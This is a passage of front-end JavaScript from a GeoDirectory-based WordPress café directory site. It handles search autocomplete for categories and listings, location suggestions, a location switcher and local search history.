	$input=jQuery(gdasac_selected);var post_type=jQuery($input).parent().parent().find("input[name='stype']").val();var post_type_slug=jQuery($input).closest(".geodir-search").find("input[name='stype']").data("slug");if(!post_type_slug){post_type_slug=jQuery($input).closest(".geodir-search").find(".search_by_post").find(":selected").data("slug")}if(typeof post_type_slug=="undefined"){post_type_slug=jQuery(".search_by_post").find(":selected").data("slug")}var search=jQuery($input).val();if(typeof search=="undefined"){search=""}request_url=geodir_params.api_url+""+post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;if(geodir_search_params.autocompleter_filter_location&&el&&jQuery(el).closest("form.geodir-listing-search").length){$form=jQuery(el).closest("form.geodir-listing-search");lname=jQuery(".geodir-location-search-type",$form).prop("name");lval=jQuery(".geodir-location-search-type",$form).val();if(lval&&(lname=="country"||lname=="region"||lname=="city"||lname=="neighbourhood")){request_url+="&"+lname+"="+lval}}
	jQuery.ajax({
		type: "GET",
		url: request_url,
		dataType: 'json',
		success: function (data) {
			gdasac_categories = data;gdasac_doing_search--;
			html = '';
			gdasac_li_type = 'category';
			jQuery.each(gdasac_categories, function (index, value) {html = html + gdas_ac_create_li('category', value);});
			var gdasCe = gdasac_selected ? gdasac_selected : el;
			jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					},
		error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
	});
}
/* Get the current post_type categories as suggestions. */
function gdas_ac_listings(el){
	$input = jQuery(gdasac_selected);
	var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
	var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
	if(!post_type_slug) {
		post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
	}
	var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;
	if(search && search.length >= geodir_search_params.autocomplete_min_chars){
		request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
		if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
			$form = jQuery(el).closest('form.geodir-listing-search');
			lname = jQuery('.geodir-location-search-type', $form).prop('name');
			lval = jQuery('.geodir-location-search-type', $form).val();
			if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
				request_url += '&' + lname + '=' + lval;
			}
		}
		jQuery.ajax({
			type: "GET",
			url: request_url,
			dataType: 'json',
			success: function (data) {
				gdasac_listings = data;gdasac_doing_search--;
				html = '';
				gdasac_li_type = 'listing';
				jQuery.each(gdasac_listings, function (index, value) {
					html = html + gdas_ac_create_li('listing', value);
				});
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
							},
			error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
		});
	}else{jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();}
}
/* Set the max height for the suggestion div so to never scroll past the bottom of the page. */
function gdas_ac_resize_suggestions(){setTimeout(function(){if(jQuery(".gd-suggestions-dropdown:visible").length){var offset=jQuery(".gd-suggestions-dropdown:visible").offset().top;var windowHeight=jQuery(window).height();var maxHeight=windowHeight-(offset-jQuery(window).scrollTop());if(jQuery(".gd-suggestions-dropdown:visible").prev().hasClass("gd_search_text")){jQuery(".gd-suggestions-dropdown:visible").css("max-height",windowHeight-40)}else{jQuery(".gd-suggestions-dropdown:visible").css("max-height",maxHeight)}}},50)}
function gdas_ac_init_suggestions($input){setTimeout(function(){gdas_ac_resize_suggestions()},250);jQuery($input).on("keyup",function(e){gdasac_doing_search=3;/*city, region, country*/if(gdasac_keyup_timeout!=null)clearTimeout(gdasac_keyup_timeout);gdasac_keyup_timeout=setTimeout(function(){gdas_ac_maybe_fire_suggestions($input)},500)})}
function gdas_ac_maybe_fire_suggestions(el){gdasac_keyup_timeout=null;if(gdasac_suggestions_with!="terms"){gdas_ac_listings(el)}if(gdasac_suggestions_with!="posts"){gdas_ac_categories(el)}}
function gdas_ac_create_li($type,$data){
	var output = '', history = '', $delete = '';
	var $common_class = '';
	var $common_class_icon = '';
	var $common_class_title = '';
	var $icon_size = '';
	if(gdasac_li_type != ''){if($type=='category'){output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';}else if($type=='listing'){output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';}else{output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';}}
	gdasac_li_type = '';
	if($data.history){
		history = '<i class="far fa-clock" title="Search history"></i> ';
		$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
	}else if($type == 'category' && $data.fa_icon){
		var icon_color = $data.fa_icon_color ? '#fff' : '';
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
	}else if($type == 'category'){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
	}else if($type == 'listing' && $data.featured_image.thumbnail){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100"></span> ';
	}else{
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
	}
	if($type=='category'){
		if($data.area){$data.city = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\''+jQuery.escapeSelector($data.name)+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
	}else if($type=='listing'){
		if($data.area){$data.region = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\''+jQuery.escapeSelector($data.name)+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
	}
	return output;
}
function gdasac_click_action($type,$url,$id, $name){
    if($type=='category'){
                window.location = $url;
            }else if($type=='listing'){
        window.location = $url
    }
}
</script>    <script type="e0fbc6cada3d77ffb4936add-text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script type="e0fbc6cada3d77ffb4936add-text/javascript">var geodir_reviewrating_all_js_msg = {"geodir_reviewrating_admin_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php?action=geodir_reviewrating_ajax","geodir_reviewrating_please_enter":"Please enter","geodir_reviewrating_star_text":"Star Text","geodir_reviewrating_rating_delete_confirmation":"Are you sure you want to delete this?","geodir_reviewrating_please_select":"Please select","geodir_reviewrating_categories_text":"Categories.","geodir_reviewrating_select_post_type":"Please select Post Type.","geodir_reviewrating_enter_rating_title":"Please enter rating title.","geodir_reviewrating_select_multirating_style":"Please Select multirating style.","geodir_reviewrating_hide_images":"Hide Images","geodir_reviewrating_show_images":"Show Images","geodir_reviewrating_hide_ratings":"Hide Multi Ratings","geodir_reviewrating_show_ratings":"Show Multi Ratings","geodir_reviewrating_delete_image_confirmation":"Are you sure you want to delete this image?","geodir_reviewrating_please_enter_below":"Please enter below","geodir_reviewrating_please_enter_above":"Please enter above","geodir_reviewrating_numeric_validation":"Please enter only numeric value","geodir_reviewrating_maximum_star_rating_validation":"You are create maximum seven star rating","geodir_reviewrating_star_and_input_box_validation":"Your input box number and number of star is not same","geodir_reviewrating_star_and_score_text_validation":"Your input box number and number of Score text is not same","geodir_reviewrating_select_rating_off_img":"Please select rating off image.","geodir_reviewrating_optional_multirating":"1","allow_empty_review":"","err_empty_review":"Please type a review.","err_empty_reply":"Please type a reply."};</script><div class="geodir-location-search-wrap lity-hide lity-show" style="display: none;">
		<div class="gdlmls-title">Change Location</div>
		<div class="gdlmls-sub-title">Find awesome listings near you!</div>

		<div class="geodir-location-search-input-wrap">
			<input type="text" class="geodir-location-search" placeholder="city, region, country" aria-label="city, region, country">
		</div>
	</div>
	<script type="e0fbc6cada3d77ffb4936add-text/javascript">
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
		jQuery($input).parent().find(".gdlm-location-suggestions").show();		gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class=' gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
			jQuery($input).parent().find(".gdlm-location-suggestions").hide();		}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
				gdlm_ls_region_suggestion();		gdlm_ls_country_suggestion();	}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = '';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 1;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 0;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = 'https://www.cafe.net/cafes/category/cafe/';
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						// init the lightbox
			$lightbox = lity('.geodir-location-search-wrap');
			// add class so we can position
			jQuery($lightbox.element()).addClass('geodir-location-switcher-lightbox');
			// set the focus on the input so it auto loads the nearest cities
			jQuery('.lity-content .geodir-location-search').trigger("focus");
					}
	});
}
function geodirLMShowDropdown(el) {
